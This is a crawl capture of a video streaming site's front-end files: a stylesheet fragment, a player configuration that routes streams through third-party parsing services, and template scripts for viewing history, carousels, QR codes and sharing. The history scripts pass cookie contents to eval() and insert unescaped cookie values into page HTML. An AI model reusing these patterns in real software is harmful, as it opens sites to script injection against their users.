	.stui-pannel-bg,.stui-vodlist__bg,.stui-vodlist__bg:hover{box-shadow: none;}
	
	/* line */		
	.m-top-line:before{ border-top: 1px solid #EEEEEE;}
	.m-bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
	.m-top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
	.m-bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}
}

--- FILE ---
content_type: application/javascript
request_url: http://madouse.cc/static/js/playerconfig.js?t=20260120
body_size: 668
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"1","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"Xm3u8":{"show":"Xm3u8","des":"xzytv.com","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"mahua":{"show":"\u9ebb\u82b1","des":"","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"thm3u8":{"show":"\u6843\u82b1","des":"","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"ptzy":{"show":"\u8461\u8404\u8d44\u6e90","des":"","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"ttm3u8":{"show":"ttm3u8","des":"\u91c7\u96c6\u5f53\u5929","ps":"1","parse":"https:\/\/jiexi.ttbfp1.com\/m3u8\/?url="},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"link":{"show":"\u5916\u94fe\u6570\u636e","des":"\u5916\u90e8\u7f51\u7ad9\u64ad\u653e\u94fe\u63a5","ps":"0","parse":""},"ckplayer":{"show":"ckplayer","des":"","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
request_url: http://madouse.cc/statics/js/history.js
body_size: 689
content:
/*!
 * Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
$(document).ready(function($){
    var recente=$.cookie("recente");
    var len=0;
    var canadd=true;
    // $.cookie("recente",null,{expires:-1,path: '/'});
    // alert(recente);
    if(recente){
        recente = eval("("+recente+")"); 
        len=recente.length;
        $(recente).each(function(){
            if(vod_name==this.vod_name){   //已记录则修改
                canadd=false;
                var json="[";
                $(recente).each(function(i){
                    var temp_name,temp_url,temp_part;
                    if(this.vod_name==vod_name){
                        temp_name=vod_name;
                        temp_url=vod_url;
                        temp_part=vod_part;
                    }else{
                        temp_name=this.vod_name;
                        temp_url=this.vod_url; 
                        temp_part=this.vod_part;
                    }
                    json+="{\"vod_name\":\""+temp_name+"\",\"vod_url\":\""+temp_url+"\",\"vod_part\":\""+temp_part+"\"}";
                    if(i!=len-1)
                        json+=",";
                })
                json+="]";
                $.cookie("recente",json,{path:"/",expires:(2)});
                return false;
            }
        });
    }
    if(canadd){   //无记录则添加
        var json="[";
        var start=0;
        var isfirst="]";
        isfirst=!len?"]":",";
        json+="{\"vod_name\":\""+vod_name+"\",\"vod_url\":\""+vod_url+"\",\"vod_part\":\""+vod_part+"\"}"+isfirst;
        if(len>9)
            len-=1;
        for(i=0;i<len-1;i++){
            json+="{\"vod_name\":\""+recente[i].vod_name+"\",\"vod_url\":\""+recente[i].vod_url+"\",\"vod_part\":\""+recente[i].vod_part+"\"},";
        }
        if(len>0){
            json+="{\"vod_name\":\""+recente[len-1].vod_name+"\",\"vod_url\":\""+recente[len-1].vod_url+"\",\"vod_part\":\""+recente[len-1].vod_part+"\"}]";
        }
        $.cookie("recente",json,{path:"/",expires:(2)});
    }
})

--- FILE ---
content_type: application/javascript
request_url: http://madouse.cc/statics/js/stui_block.js
body_size: 3915
content:
/*!
 * v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com
 */

var playerhigh = "1"; 
//是否开启播放器高度自适应，0关闭1开启（开启后将播放器设置100%关闭填写固定高度）

var lazyswitch = "1";
//是否开启图片懒加载，0关闭1开启（关闭后会通过js直接加载图片，速度较慢）

var playcolumn = "8"; 
//是否开启有序播放列表，0关闭，3、6、8、10、12开启并指定列数，数字代表每行列数，手机强制4列

var qrcode1 = "1";
//右侧悬浮二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸150*150px）例：/statics/img/wxcode.png

var qrcode2 = "1";
//内容页二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸160*160px）例：/statics/img/wxcode.png

var copyshort = "0"
//是否开启自动生成短链接，0关闭1开启（开启后点击分享按钮将会复制短链否则复制默认链接）

var baidushare = "/statics/api/js/share.js";
//是否开启百度分享，0关闭，启用本地分享填写/statics/api/js/share.js，启用官网分享填写http://bdimg.share.baidu.com/static/api/js/share.js（不支持https）

var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'mobile': {//移动端
		'popup': function() {
			$popblock = $(".popup");
			$(".open-popup").click(function() {
				$popblock.addClass("popup-visible");
				$("body").append('<div class="mask"></div>');
				$(".close-popup").click(function() {
					$popblock.removeClass("popup-visible");
					$(".mask").remove();
					$("body").removeClass("modal-open");
				});
				$(".mask").click(function() {
					$popblock.removeClass("popup-visible");
					$(this).remove();
					$("body").removeClass("modal-open");
				});
			})
		},
		'slide': function() {
			$(".type-slide").each(function(a) {
				$index = $(this).find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				$(this).flickity({
					cellAlign: 'left',
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					initialIndex: $index
				});
			});
		},
		'mshare': function() {
			$(".open-share").click(function() {
				stui.browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'images': {//图片处理
		'lazyload': function() {
			if(lazyswitch==1){
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: false
				});
			}else{				
				$(".lazyload").each(function(){
					var original = $(this).attr("data-original");
			        $(this).css("background-image","url("+original+")");
			        $(this).attr("data-original","");
			        if($(this).attr("src")!= undefined){
			        	$(this).attr("src",original);
			        }	        
			    });
			}			
		},
		'carousel': function() {
			$('.carousel_default').flickity({
			  	cellAlign: 'left',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});					
			$('.carousel_wide').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true
			});
			$('.carousel_center').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});			
			$('.carousel_right').flickity({
			  	cellAlign: 'left',
			  	wrapAround: true,
			  	contain: true,
			  	pageDots: false
			});
		},
		'qrcode': function() {
			if(qrcode1==1){
				if($("#qrcode").length){
					var qrcode = new QRCode('qrcode', {
					  	text: stui.browser.url,
					  	width: 150,
					  	height: 150,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode img").attr("class","img-responsive");
				}
			} else {
				if($("#qrcode").length){
					$("#qrcode").append("<img class='img-responsive' src='"+qrcode1+"' width='150' height='150' />");
				}
			}
			if(qrcode2==1){
				if($("#qrcode2").length){
					var qrcode = new QRCode('qrcode2', {
					  	text: stui.browser.url,
					  	width: 160,
					  	height: 160,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode2 img").attr("class","img-responsive").css({"padding":"10px","background-color":"#fff"});
				}
			} else {
				if($("#qrcode2").length){
					$("#qrcode2").append("<img class='img-responsive' src='"+qrcode2+"' width='160' height='160' />");
				}
			}
		}
	},
	'common': {//公共基础
		'bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
		},
		'history': function() {
			if($("#stui_history").length){
				if($.cookie("recente")){
				    var json=eval("("+$.cookie("recente")+")");
				    var list="";
				    for(i=0;i<json.length;i++){
				        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
				    }
				    $("#stui_history").append(list);
				}
				else
		            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
			   
			    $(".historyclean").on("click",function(){
			    	$.cookie("recente",null,{expires:-1,path: '/'});
			    });
			}
		},
		'collapse': function() {
			if($(".detail").length){
				$(".detail").find("a.detail-more").on("click",function(){
					$(this).parent().find(".detail-sketch").addClass("hide");
					$(this).parent().find(".detail-content").css("display","");
					$(this).remove();
				});
			}
		},
		'scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return !1
			});
		},
		'copylink': function(){
			if(copyshort==1){
				if($(".copylink").length){
					$.ajax({ 
						type : 'GET',  
				        url : 'https://api.weibo.com/2/short_url/shorten.json?source=2849184197&url_long='+encodeURIComponent(stui.browser.url),
				        dataType : 'JSONP',   
				        success : function(r) {
				        	url_short = r.data.urls[0].url_short;	
				        	var clipboard = new Clipboard('.copylink', {
								text: function() {									
									return url_short;
								}
							});
							clipboard.on('success', function(e) {
								alert("地址复制成功，赶快分享给小伙伴吧！");
							});
			        	} 		        	
				    });
				}
			} else {
				if($(".copylink").length){
					var url_short = stui.browser.url;	
					var clipboard = new Clipboard('.copylink', {
						text: function() {									
							return url_short;
						}
					});
					clipboard.on('success', function(e) {
						alert("地址复制成功，赶快分享给小伙伴吧！");
					});
				}
			}
			
		},
		'share': function(){
			if(baidushare!=0){
				$(".share").html('<span class="bds_shere"></span><a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a><a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a><a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a><a class="bds_more" data-cmd="more" title="更多"></a>');
				window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+baidushare+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}	
	}	
};

if(window.console&&window.console.log){  
	console.log('\u9996\u6d82\u7f51\uff08v.shoutu.cn\uff09\u539f\u521b\u4f5c\u54c1');  
	console.log('\u4f5c\u8005\uff1a\u5c0f\u4e8c\u54e5\uff0cQQ\uff1a726662013');  
	console.log("%c\u539f\u521b\u4f5c\u54c1\u8bf7\u5c0a\u91cd\u4f5c\u8005\u52b3\u52a8\u6210\u679c\uff0c\u52ff\u5012\u5356\u5206\u4eab\uff0c\u8c22\u8c22\uff01","color:red");  
}

$(document).ready(function() {	
	if(stui.browser.useragent.mobile){
		stui.mobile.slide();
		stui.mobile.popup();
		stui.mobile.mshare();
	}
	stui.images.lazyload();
	stui.images.carousel();
	stui.images.qrcode();
	stui.common.bootstrap();
	stui.common.headroom();
	stui.common.history();
	stui.common.collapse();
	stui.common.scrolltop();
	stui.common.copylink();
	stui.common.share();
});
